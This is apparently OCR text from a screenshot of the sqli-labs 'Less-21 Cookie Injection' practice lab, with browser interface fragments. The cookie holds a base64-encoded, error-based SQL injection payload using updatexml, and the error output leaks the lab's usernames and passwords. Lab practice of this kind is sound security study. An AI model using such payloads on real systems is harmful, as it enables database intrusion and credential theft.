 Less-21 Cookie Injection- Error B
Less-21 Cookie Injection- Error B
Less-21 Cookie Injection- Error B
Less-21 Cookie Injection- Error B
127.0.0.1:52006/2670db3c-5441-46a3-9fd7-52739805218e
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.56
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKWFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg1Yywoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2VybmFtZSxwYXNzd29yZCkgZnJvbSB1c2VycyksMHg
and expires: Sun 24 Dec 2023 - 22:30:48
Issue with your mysql: XPATH syntax error: '\DumbDumb,AngelinaI-kill-you,Dum'
搜索
P
英
21:33
2023/12/24
1